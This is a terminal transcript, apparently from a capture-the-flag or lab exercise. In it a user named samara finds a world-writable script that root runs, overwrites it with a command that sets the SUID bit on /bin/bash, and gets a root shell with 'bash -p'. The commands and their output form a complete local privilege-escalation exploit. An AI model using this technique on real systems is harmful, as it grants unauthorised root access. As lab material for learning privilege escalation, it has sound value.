 samara@cd6205eb59f5:~$ ps -faux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  4.3  0.0   2800  1664 ?        Ss   16:27   5:42 /bin/sh -c service ssh start && se
root          15  0.0  0.0  12020  4200 ?        Ss   16:27   0:00 sshd: /usr/sbin/sshd [listener] 0
root     3901561  0.0  0.1  14532  8176 ?        Ss   18:26   0:00  \_ sshd: samara [priv]
samara   3902782  0.0  0.0  14792  6812 ?        S    18:26   0:00      \_ sshd: samara@pts/0
samara   3902800  0.0  0.0   5016  3968 pts/0    Ss   18:26   0:00          \_ -bash
samara     49292  0.0  0.0   9580  4864 pts/0    R+   18:37   0:00              \_ ps -faux
root          33  0.0  0.2 203452 21608 ?        Ss   16:27   0:00 /usr/sbin/apache2 -k start
www-data 1480491  0.3  0.2 204128 17604 ?        S    17:03   0:19  \_ /usr/sbin/apache2 -k start
www-data 1576317  0.2  0.2 204128 18116 ?        S    17:09   0:14  \_ /usr/sbin/apache2 -k start
www-data 1870138  0.2  0.2 204128 17348 ?        S    17:20   0:13  \_ /usr/sbin/apache2 -k start
www-data 1934019  0.1  0.2 204128 17604 ?        S    17:23   0:07  \_ /usr/sbin/apache2 -k start
www-data 1934380  0.1  0.2 204120 17732 ?        S    17:23   0:07  \_ /usr/sbin/apache2 -k start
www-data 2076404  0.0  0.2 204120 17860 ?        S    17:27   0:02  \_ /usr/sbin/apache2 -k start
www-data 2104466  0.0  0.2 204120 17860 ?        S    17:28   0:01  \_ /usr/sbin/apache2 -k start
www-data 2279068  0.0  0.2 203960 16964 ?        S    17:33   0:00  \_ /usr/sbin/apache2 -k start
www-data 2279441  0.0  0.2 203960 17220 ?        S    17:34   0:00  \_ /usr/sbin/apache2 -k start
www-data 2279444  0.0  0.2 204120 17860 ?        S    17:34   0:00  \_ /usr/sbin/apache2 -k start
root       49295  0.0  0.0   4324  3072 ?        R    18:37   0:00 /bin/bash /usr/local/bin/echo.sh
samara@cd6205eb59f5:~$ cat /usr/local/bin/echo.sh
#!/bin/bash
echo "No tienes permitido estar aqui :(." > /home/samara/message.txt
samara@cd6205eb59f5:~$ ls -l !$
ls -l /usr/local/bin/echo.sh
-rwxrw-rw- 1 root root 82 Aug 20 18:18 /usr/local/bin/echo.sh
samara@cd6205eb59f5:~$ echo "chmod u+s /bin/bash" > /usr/local/bin/echo.sh
samara@cd6205eb59f5:~$ bash -p
bash-5.2# whoami
root